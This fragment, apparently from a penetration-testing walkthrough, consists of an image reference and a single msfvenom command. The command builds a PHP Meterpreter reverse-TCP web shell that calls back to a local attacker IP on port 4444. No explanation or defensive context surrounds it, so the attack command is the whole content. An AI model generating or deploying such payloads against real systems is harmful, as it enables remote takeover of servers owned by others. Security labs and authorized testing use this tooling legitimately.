 msfvenom -p php/meterpreter/reverse_tcp -o /root/Music/shell.php lport=4444 lhost=192.168.43.248